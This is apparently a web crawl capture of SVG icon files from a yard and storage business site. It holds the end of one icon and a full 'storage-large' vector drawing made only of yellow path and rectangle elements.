      <path id="Path_255" data-name="Path 255" d="M35,18.191H32.306a.672.672,0,0,1,0-1.344H35a.672.672,0,0,1,0,1.344m-5.379,0H26.926a.672.672,0,0,1,0-1.344h2.691a.672.672,0,0,1,0,1.344m-5.379,0H21.547a.672.672,0,0,1,0-1.344h2.691a.672.672,0,0,1,0,1.344" transform="translate(36.744 29.651)" fill="#fff100"/>
      <path id="Path_256" data-name="Path 256" d="M21.572,18.191H20a.672.672,0,0,1,0-1.344h1.568a.672.672,0,0,1,0,1.344" transform="translate(34.03 29.651)" fill="#fff100"/>
      <path id="Path_257" data-name="Path 257" d="M47.981,18.191H27.962a.672.672,0,0,1,0-1.344H47.981a.672.672,0,0,1,0,1.344" transform="translate(48.035 29.651)" fill="#fff100"/>
      <path id="Path_258" data-name="Path 258" d="M22.67,21.8H1.836a1.674,1.674,0,1,1,0-3.348H20.895V12.949a1.723,1.723,0,0,1,1.722-1.722h9.829v1.341H22.617a.382.382,0,0,0-.384.381v5.628A1.225,1.225,0,0,1,21.011,19.8H1.836a.33.33,0,0,0,0,.66H22.67a.43.43,0,0,0,.431-.433v-5.7a.853.853,0,0,1,.85-.853h7.93v1.344H24.444v5.208A1.779,1.779,0,0,1,22.67,21.8" transform="translate(0.283 19.759)" fill="#fff100"/>
      <path id="Path_259" data-name="Path 259" d="M12.723,22.2a8.606,8.606,0,0,1-8.04-5.462l-.858-2.161H9.292l.108.535a9.817,9.817,0,0,0,3.7,5.86l1.6,1.209ZM5.8,15.916l.127.323A7.278,7.278,0,0,0,10.7,20.57,11.113,11.113,0,0,1,8.21,15.916Z" transform="translate(6.731 25.647)" fill="#fff100"/>
      <path id="Path_260" data-name="Path 260" d="M9.894,22.2a8.606,8.606,0,0,1-8.04-5.462L1,14.572H6.463l.11.535a9.8,9.8,0,0,0,3.7,5.86l1.6,1.209Zm-6.92-6.279.127.323A7.278,7.278,0,0,0,7.868,20.57a11.113,11.113,0,0,1-2.487-4.654Z" transform="translate(1.751 25.647)" fill="#fff100"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/icons/storage-large.svg
body_size: 1078
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="84.5" height="60.395" viewBox="0 0 84.5 47.847">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_61" data-name="Rectangle 61" width="84.5" height="60.395" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_276" data-name="Group 276" transform="translate(0 0)">
    <g id="Group_275" data-name="Group 275" transform="translate(0 0)">
      <path id="Path_160" data-name="Path 160" d="M47.535,17.7H23.886a.763.763,0,0,1-.764-.764V7.455a.763.763,0,0,1,.764-.764H39.9a.763.763,0,0,1,.54.223l7.639,7.637a.774.774,0,0,1,.223.54v1.842a.763.763,0,0,1-.764.764M24.649,16.17H46.772v-.761l-7.192-7.19H24.649Z" transform="translate(32.405 9.377)" fill="#fff100"/>
      <rect id="Rectangle_53" data-name="Rectangle 53" width="1.527" height="27.158" transform="translate(49.658 12.733)" fill="#fff100"/>
      <path id="Path_161" data-name="Path 161" d="M25.5,17.238H11.3a.765.765,0,0,1-.764-.766V7.455a.763.763,0,0,1,.764-.764H25.5a.763.763,0,0,1,.764.764v9.018a.765.765,0,0,1-.764.766M12.059,15.711H24.732V8.218H12.059Z" transform="translate(14.76 9.377)" fill="#fff100"/>
      <path id="Path_162" data-name="Path 162" d="M17.448,17.238H3.246a.766.766,0,0,1-.764-.766V7.455a.764.764,0,0,1,.764-.764h14.2a.764.764,0,0,1,.764.764v9.018a.766.766,0,0,1-.764.766M4.009,15.711H16.682V8.218H4.009Z" transform="translate(3.478 9.377)" fill="#fff100"/>
      <path id="Path_163" data-name="Path 163" d="M83.737,33.67H.764A.763.763,0,0,1,0,32.906V5.748a.763.763,0,0,1,.764-.764H73.495a.761.761,0,0,1,.545.228L84.282,15.685a.768.768,0,0,1,.219.536V32.906a.763.763,0,0,1-.764.764M1.527,32.142H82.973V16.53l-9.8-10.019H1.527Z" transform="translate(0 6.984)" fill="#fff100"/>
      <path id="Path_164" data-name="Path 164" d="M32.674,25.013a7.964,7.964,0,0,1-7.956-7.956.763.763,0,0,1,.764-.764H39.866a.763.763,0,0,1,.764.764,7.964,7.964,0,0,1-7.956,7.956M26.291,17.82a6.43,6.43,0,0,0,12.769,0Z" transform="translate(34.642 22.833)" fill="#fff100"/>
      <path id="Path_165" data-name="Path 165" d="M13.4,25.013a7.964,7.964,0,0,1-7.956-7.956.764.764,0,0,1,.764-.764H20.587a.763.763,0,0,1,.764.764A7.964,7.964,0,0,1,13.4,25.013M7.012,17.82a6.429,6.429,0,0,0,12.766,0Z" transform="translate(7.623 22.833)" fill="#fff100"/>
      <path id="Path_166" data-name="Path 166" d="M50.421,18.088H.764A.764.764,0,0,1,0,17.325V13.007a.764.764,0,0,1,.764-.764H50.421a.764.764,0,0,1,.764.764v4.318a.764.764,0,0,1-.764.764M1.527,16.558h48.13V13.77H1.527Z" transform="translate(0 17.157)" fill="#fff100"/>
      <path id="Path_167" data-name="Path 167" d="M81.549,13.5H.764A.763.763,0,0,1,0,12.733V4.906A4.912,4.912,0,0,1,4.906,0H71.549a4.679,4.679,0,0,1,3.917,2.108l6.722,10.2a.764.764,0,0,1-.639,1.184M1.527,11.969h78.6l-5.944-9.02a3.155,3.155,0,0,0-2.639-1.422H4.906A3.384,3.384,0,0,0,1.527,4.906Z" transform="translate(0 -0.001)" fill="#fff100"/>
      <rect id="Rectangle_54" data-name="Rectangle 54" width="1.527" height="1.527" transform="translate(34.98 4.171)" fill="#fff100"/>
      <path id="Path_168" data-name="Path 168" d="M40.026,3.264H36.678V1.737h3.348Zm-6.7,0H29.986V1.737h3.345Zm-6.693,0H23.29V1.737h3.348Zm-6.7,0H16.6V1.737h3.348Z" transform="translate(23.257 2.434)" fill="#fff100"/>
      <rect id="Rectangle_55" data-name="Rectangle 55" width="1.527" height="1.527" transform="translate(66.631 4.171)" fill="#fff100"/>
      <path id="Path_169" data-name="Path 169" d="M31.939,3.264h-29a.764.764,0,1,1,0-1.527h29a.764.764,0,0,1,0,1.527" transform="translate(3.041 2.434)" fill="#fff100"/>
      <path id="Path_170" data-name="Path 170" d="M67.012,4.774H3.988a.764.764,0,1,1,0-1.527H67.012a.764.764,0,0,1,0,1.527" transform="translate(4.518 4.55)" fill="#fff100"/>
      <rect id="Rectangle_56" data-name="Rectangle 56" width="1.527" height="1.527" transform="translate(66.314 31.56)" fill="#fff100"/>
      <path id="Path_171" data-name="Path 171" d="M38.067,14.669H35.193V13.142h2.875Zm-5.747,0H29.446V13.142h2.875Z" transform="translate(41.268 18.417)" fill="#fff100"/>
      <rect id="Rectangle_57" data-name="Rectangle 57" width="1.527" height="1.527" transform="translate(82.209 31.56)" fill="#fff100"/>
      <rect id="Rectangle_58" data-name="Rectangle 58" width="15.893" height="1.527" transform="translate(50.421 31.56)" fill="#fff100"/>
      <path id="Path_172" data-name="Path 172" d="M22.618,15.369a.763.763,0,0,1-.764-.764v-3.4a.764.764,0,1,1,1.527,0v3.4a.763.763,0,0,1-.764.764" transform="translate(30.628 14.639)" fill="#fff100"/>
      <path id="Path_173" data-name="Path 173" d="M20.162,14.618a.763.763,0,0,1-.766-.764V9.991a.764.764,0,1,1,1.527,0v3.864a.762.762,0,0,1-.761.764" transform="translate(27.183 12.931)" fill="#fff100"/>
      <path id="Path_174" data-name="Path 174" d="M49.706,20.815H25.046a.764.764,0,1,1,0-1.527H49.706a.764.764,0,1,1,0,1.527" transform="translate(34.03 27.031)" fill="#fff100"/>
      <rect id="Rectangle_59" data-name="Rectangle 59" width="1.527" height="1.527" transform="translate(29.007 46.32)" fill="#fff100"/>
      <path id="Path_175" data-name="Path 175" d="M34.975,20.815h-3V19.288h3Zm-6,0h-3V19.288h3Zm-6,0h-3V19.288h3Zm-6,0h-3V19.288h3Z" transform="translate(19.572 27.031)" fill="#fff100"/>
      <rect id="Rectangle_60" data-name="Rectangle 60" width="1.527" height="1.527" transform="translate(57.549 46.32)" fill="#fff100"/>
      <path id="Path_176" data-name="Path 176" d="M29.007,20.815H.764a.764.764,0,1,1,0-1.527H29.007a.764.764,0,1,1,0,1.527" transform="translate(0 27.031)" fill="#fff100"/>
    </g>
  </g>
</svg>
